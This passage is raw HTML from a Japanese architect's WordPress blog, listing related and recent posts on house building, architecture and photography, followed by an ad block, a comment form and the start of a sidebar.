				 	<img width="175" height="117" src="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/α７-1-2.jpg?fit=175%2C117&amp;ssl=1" class="attachment-thumb175 size-thumb175 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/α７-1-2.jpg?w=5184&amp;ssl=1 5184w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/α７-1-2.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/α７-1-2.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/α７-1-2.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/α７-1-2.jpg?w=2180&amp;ssl=1 2180w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/α７-1-2.jpg?w=3270&amp;ssl=1 3270w" sizes="(max-width: 175px) 100vw, 175px" data-attachment-id="49" data-permalink="https://junichi-honda.com/%e5%86%99%e7%9c%9f%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/%ce%b1%ef%bc%97-1-3" data-orig-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/α７-1-2.jpg?fit=5184%2C3456&amp;ssl=1" data-orig-size="5184,3456" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 60D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1489679991&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.066666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="α７-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/α７-1-2.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/α７-1-2.jpg?fit=1024%2C683&amp;ssl=1" />				 	</div>
			 	</div>	
				</a>
			</div>
 
	<!--ページナビ次の記事-->
</div>
</div>
<!-- /ページナビ -->
<!-- 関連記事と最新エントリ -->
<div id="kijisita-wrap" class="clearfix">  
 <div id="kijishita-inner" class="clearfix">
 <!-- 関連記事 -->
  <h3><i class="fas fa-arrow-alt-circle-down"></i>   関連記事 - <span class="gf">Related Posts</span> -</h3>    
            <div class="kanren">
                        <dl class="clearfix " data-href="https://junichi-honda.com/yoshimurajunzoukaruizawa">
	<dt> 
<div class="kanren_img">
<a href="https://junichi-honda.com/yoshimurajunzoukaruizawa">
            <img width="175" height="117" src="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/11/75340992_420974618587948_1977525225092284416_n.jpg?fit=175%2C117&amp;ssl=1" class="attachment-thumb175 size-thumb175 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/11/75340992_420974618587948_1977525225092284416_n.jpg?w=1616&amp;ssl=1 1616w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/11/75340992_420974618587948_1977525225092284416_n.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/11/75340992_420974618587948_1977525225092284416_n.jpg?resize=768%2C513&amp;ssl=1 768w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/11/75340992_420974618587948_1977525225092284416_n.jpg?resize=1024%2C684&amp;ssl=1 1024w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/11/75340992_420974618587948_1977525225092284416_n.jpg?resize=385%2C257&amp;ssl=1 385w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/11/75340992_420974618587948_1977525225092284416_n.jpg?resize=250%2C167&amp;ssl=1 250w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/11/75340992_420974618587948_1977525225092284416_n.jpg?resize=175%2C117&amp;ssl=1 175w" sizes="(max-width: 175px) 100vw, 175px" data-attachment-id="1159" data-permalink="https://junichi-honda.com/yoshimurajunzoukaruizawa/75340992_420974618587948_1977525225092284416_n" data-orig-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/11/75340992_420974618587948_1977525225092284416_n.jpg?fit=1616%2C1080&amp;ssl=1" data-orig-size="1616,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="75340992_420974618587948_1977525225092284416_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/11/75340992_420974618587948_1977525225092284416_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/11/75340992_420974618587948_1977525225092284416_n.jpg?fit=1024%2C684&amp;ssl=1" />            </a> </div>
	</dt>
    <dd>
<a href="https://junichi-honda.com/yoshimurajunzoukaruizawa"><h5>
        吉村順三先生の軽井沢にあるアトリエ山荘に行ってきた【建築士におすすめ】        </h5></a>
</dd>
  </dl>
    <dl class="clearfix " data-href="https://junichi-honda.com/shinchikugaikou">
	<dt> 
<div class="kanren_img">
<a href="https://junichi-honda.com/shinchikugaikou">
            <img width="175" height="131" src="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/07/IMG_6889.jpg?fit=175%2C131&amp;ssl=1" class="attachment-thumb175 size-thumb175 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/07/IMG_6889.jpg?w=4032&amp;ssl=1 4032w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/07/IMG_6889.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/07/IMG_6889.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/07/IMG_6889.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/07/IMG_6889.jpg?resize=385%2C289&amp;ssl=1 385w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/07/IMG_6889.jpg?resize=250%2C188&amp;ssl=1 250w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/07/IMG_6889.jpg?resize=175%2C131&amp;ssl=1 175w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/07/IMG_6889.jpg?w=2180&amp;ssl=1 2180w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/07/IMG_6889.jpg?w=3270&amp;ssl=1 3270w" sizes="(max-width: 175px) 100vw, 175px" data-attachment-id="939" data-permalink="https://junichi-honda.com/shinchikugaikou/img_6889" data-orig-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/07/IMG_6889.jpg?fit=4032%2C3024&amp;ssl=1" data-orig-size="4032,3024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 7 Plus&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1561989450&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.99&quot;,&quot;iso&quot;:&quot;20&quot;,&quot;shutter_speed&quot;:&quot;0.0021008403361345&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_6889" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/07/IMG_6889.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2019/07/IMG_6889.jpg?fit=1024%2C768&amp;ssl=1" />            </a> </div>
	</dt>
    <dd>
<a href="https://junichi-honda.com/shinchikugaikou"><h5>
        新築時の外構工事の依頼先の決め方        </h5></a>
</dd>
  </dl>
    <dl class="clearfix " data-href="https://junichi-honda.com/fullmarkhouse">
	<dt> 
<div class="kanren_img">
<a href="https://junichi-honda.com/fullmarkhouse">
            <img width="175" height="98" src="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2018/12/DSC01058.jpg?fit=175%2C98&amp;ssl=1" class="attachment-thumb175 size-thumb175 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2018/12/DSC01058.jpg?w=6000&amp;ssl=1 6000w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2018/12/DSC01058.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2018/12/DSC01058.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2018/12/DSC01058.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2018/12/DSC01058.jpg?resize=385%2C217&amp;ssl=1 385w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2018/12/DSC01058.jpg?resize=250%2C141&amp;ssl=1 250w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2018/12/DSC01058.jpg?resize=175%2C98&amp;ssl=1 175w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2018/12/DSC01058.jpg?w=2180&amp;ssl=1 2180w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2018/12/DSC01058.jpg?w=3270&amp;ssl=1 3270w" sizes="(max-width: 175px) 100vw, 175px" data-attachment-id="511" data-permalink="https://junichi-honda.com/fullmarkhouse/dsc01058" data-orig-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2018/12/DSC01058.jpg?fit=6000%2C3376&amp;ssl=1" data-orig-size="6000,3376" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7M2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1543935096&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;28&quot;,&quot;iso&quot;:&quot;160&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="DSC01058" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2018/12/DSC01058.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2018/12/DSC01058.jpg?fit=1024%2C576&amp;ssl=1" />            </a> </div>
	</dt>
    <dd>
<a href="https://junichi-honda.com/fullmarkhouse"><h5>
        九州 長崎のフルマークハウスさんに行ってきました。        </h5></a>
</dd>
  </dl>
    <dl class="clearfix " data-href="https://junichi-honda.com/42jo2koudouro">
	<dt> 
<div class="kanren_img">
<a href="https://junichi-honda.com/42jo2koudouro">
            <img width="175" height="175" src="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/02/アートボード-1.png?fit=175%2C175&amp;ssl=1" class="attachment-thumb175 size-thumb175 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/02/アートボード-1.png?w=2084&amp;ssl=1 2084w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/02/アートボード-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/02/アートボード-1.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/02/アートボード-1.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/02/アートボード-1.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/02/アートボード-1.png?resize=390%2C390&amp;ssl=1 390w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/02/アートボード-1.png?resize=250%2C250&amp;ssl=1 250w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/02/アートボード-1.png?resize=175%2C175&amp;ssl=1 175w" sizes="(max-width: 175px) 100vw, 175px" data-attachment-id="1342" data-permalink="https://junichi-honda.com/42jo2koudouro/%e3%82%a2%e3%83%bc%e3%83%88%e3%83%9c%e3%83%bc%e3%83%89-1" data-orig-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/02/アートボード-1.png?fit=2084%2C2084&amp;ssl=1" data-orig-size="2084,2084" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="アートボード 1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/02/アートボード-1.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/02/アートボード-1.png?fit=1024%2C1024&amp;ssl=1" />            </a> </div>
	</dt>
    <dd>
<a href="https://junichi-honda.com/42jo2koudouro"><h5>
        42条2項道路ってなんですか？        </h5></a>
</dd>
  </dl>
      </div>
 <!-- 最近のエントリ -->
  <h3><i class="fas fa-arrow-alt-circle-down"></i>   最新記事 - <span class="gf">New Posts</span> -</h3>
  <div class="kanren">
        <dl class="clearfix ">
    <dt>
<div class="kanren_img">
<a href="https://junichi-honda.com/night-sky">
            <img width="175" height="117" src="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/06/AS303877-scaled.jpg?fit=175%2C117&amp;ssl=1" class="attachment-thumb175 size-thumb175 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/06/AS303877-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/06/AS303877-scaled.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/06/AS303877-scaled.jpg?resize=1024%2C684&amp;ssl=1 1024w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/06/AS303877-scaled.jpg?resize=768%2C513&amp;ssl=1 768w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/06/AS303877-scaled.jpg?resize=1536%2C1026&amp;ssl=1 1536w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/06/AS303877-scaled.jpg?resize=2048%2C1368&amp;ssl=1 2048w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/06/AS303877-scaled.jpg?resize=390%2C260&amp;ssl=1 390w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/06/AS303877-scaled.jpg?resize=250%2C167&amp;ssl=1 250w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/06/AS303877-scaled.jpg?resize=175%2C117&amp;ssl=1 175w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/06/AS303877-scaled.jpg?resize=150%2C100&amp;ssl=1 150w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/06/AS303877-scaled.jpg?w=2180&amp;ssl=1 2180w" sizes="(max-width: 175px) 100vw, 175px" data-attachment-id="1689" data-permalink="https://junichi-honda.com/night-sky/as303877" data-orig-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/06/AS303877-scaled.jpg?fit=2560%2C1710&amp;ssl=1" data-orig-size="2560,1710" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7SM3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1622549977&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;14&quot;,&quot;iso&quot;:&quot;640&quot;,&quot;shutter_speed&quot;:&quot;10&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AS303877" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/06/AS303877-scaled.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/06/AS303877-scaled.jpg?fit=1024%2C684&amp;ssl=1" />            </a></div>	
	</dt>
    <dd>
	<a href="https://junichi-honda.com/night-sky">
	<h5>night sky</h5></a>
    </dd>
  </dl>
    <dl class="clearfix ">
    <dt>
<div class="kanren_img">
<a href="https://junichi-honda.com/designer-at-work">
            <img width="175" height="117" src="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/03/AS300837-scaled.jpg?fit=175%2C117&amp;ssl=1" class="attachment-thumb175 size-thumb175 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/03/AS300837-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/03/AS300837-scaled.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/03/AS300837-scaled.jpg?resize=1024%2C684&amp;ssl=1 1024w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/03/AS300837-scaled.jpg?resize=768%2C513&amp;ssl=1 768w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/03/AS300837-scaled.jpg?resize=1536%2C1026&amp;ssl=1 1536w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/03/AS300837-scaled.jpg?resize=2048%2C1368&amp;ssl=1 2048w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/03/AS300837-scaled.jpg?resize=390%2C260&amp;ssl=1 390w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/03/AS300837-scaled.jpg?resize=250%2C167&amp;ssl=1 250w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/03/AS300837-scaled.jpg?resize=175%2C117&amp;ssl=1 175w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/03/AS300837-scaled.jpg?resize=150%2C100&amp;ssl=1 150w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/03/AS300837-scaled.jpg?w=2180&amp;ssl=1 2180w" sizes="(max-width: 175px) 100vw, 175px" data-attachment-id="1609" data-permalink="https://junichi-honda.com/designer-at-work/as300837" data-orig-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/03/AS300837-scaled.jpg?fit=2560%2C1710&amp;ssl=1" data-orig-size="2560,1710" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7SM3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1616460561&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;20&quot;,&quot;iso&quot;:&quot;125&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AS300837" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/03/AS300837-scaled.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/03/AS300837-scaled.jpg?fit=1024%2C684&amp;ssl=1" />            </a></div>	
	</dt>
    <dd>
	<a href="https://junichi-honda.com/designer-at-work">
	<h5>Designer at work</h5></a>
    </dd>
  </dl>
    <dl class="clearfix ">
    <dt>
<div class="kanren_img">
<a href="https://junichi-honda.com/jibanchousahaitsukara">
            <img width="175" height="117" src="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/09/1894568_m.jpg?fit=175%2C117&amp;ssl=1" class="attachment-thumb175 size-thumb175 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/09/1894568_m.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/09/1894568_m.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/09/1894568_m.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/09/1894568_m.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/09/1894568_m.jpg?resize=390%2C260&amp;ssl=1 390w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/09/1894568_m.jpg?resize=250%2C167&amp;ssl=1 250w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/09/1894568_m.jpg?resize=175%2C117&amp;ssl=1 175w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/09/1894568_m.jpg?resize=150%2C100&amp;ssl=1 150w" sizes="(max-width: 175px) 100vw, 175px" data-attachment-id="1573" data-permalink="https://junichi-honda.com/jibanchousahaitsukara/1894568_m" data-orig-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/09/1894568_m.jpg?fit=1920%2C1280&amp;ssl=1" data-orig-size="1920,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1894568_m" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/09/1894568_m.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/09/1894568_m.jpg?fit=1024%2C683&amp;ssl=1" />            </a></div>	
	</dt>
    <dd>
	<a href="https://junichi-honda.com/jibanchousahaitsukara">
	<h5>地盤調査はいつからできるの？そのタイミングは？？？</h5></a>
    </dd>
  </dl>
    <dl class="clearfix ">
    <dt>
<div class="kanren_img">
<a href="https://junichi-honda.com/tatameruisuyosimurajunzou">
            <img width="175" height="125" src="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/04/Final_Cut_Pro.png?fit=175%2C125&amp;ssl=1" class="attachment-thumb175 size-thumb175 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/04/Final_Cut_Pro.png?w=1590&amp;ssl=1 1590w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/04/Final_Cut_Pro.png?resize=300%2C214&amp;ssl=1 300w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/04/Final_Cut_Pro.png?resize=768%2C549&amp;ssl=1 768w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/04/Final_Cut_Pro.png?resize=1024%2C732&amp;ssl=1 1024w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/04/Final_Cut_Pro.png?resize=390%2C279&amp;ssl=1 390w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/04/Final_Cut_Pro.png?resize=250%2C179&amp;ssl=1 250w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/04/Final_Cut_Pro.png?resize=175%2C125&amp;ssl=1 175w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/04/Final_Cut_Pro.png?resize=150%2C107&amp;ssl=1 150w" sizes="(max-width: 175px) 100vw, 175px" data-attachment-id="1464" data-permalink="https://junichi-honda.com/tatameruisuyosimurajunzou/final_cut_pro" data-orig-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/04/Final_Cut_Pro.png?fit=1590%2C1136&amp;ssl=1" data-orig-size="1590,1136" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Final_Cut_Pro" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/04/Final_Cut_Pro.png?fit=300%2C214&amp;ssl=1" data-large-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2020/04/Final_Cut_Pro.png?fit=1024%2C732&amp;ssl=1" />            </a></div>	
	</dt>
    <dd>
	<a href="https://junichi-honda.com/tatameruisuyosimurajunzou">
	<h5>吉村順三氏【たためる椅子】を購入してみた！</h5></a>
    </dd>
  </dl>
      </div>
 </div>            
</div>     
<!-- /関連記事と最新エントリ -->  <!--関連記事とコメントの間部分-->
<div id="kanren-comment-aida"　class="clearfix">
		 <div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- 2019/07/03ディスプレイ広告 --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6519445022068738"
     data-ad-slot="4912572919"
     data-ad-format="rectangle"
     data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div></div>
<!--ここまで関連記事とコメントの間部分-->
<!--ループ終了-->             
   </aside>


<!--コメント -->          
  <div id="comments"  class="clearfix ">
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><i class="fa fa-envelope-o" aria-hidden="true"></i>- <span class="gf">Comments</span> - <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hello-world#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://junichi-honda.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p><img src="https://junichi-honda.com/wp-content/siteguard/588971958.png" alt="CAPTCHA"></p><p><label for="siteguard_captcha">上に表示された文字を入力してください。</label><br /><input type="text" name="siteguard_captcha" id="siteguard_captcha" class="input" value="" size="10" aria-required="true" /><input type="hidden" name="siteguard_captcha_prefix" id="siteguard_captcha_prefix" value="588971958" /></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">新しいコメントをメールで通知</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">新しい投稿をメールで受け取る</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='1' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
	</div>
<!--/コメント --> 
	 </article>
	</main>
	  	<div id="side">
<aside class="">

  <div id="mybox">
    <div class="textwidget"><p style="text-align: center;">家づくりを考える全ての人へ<br />
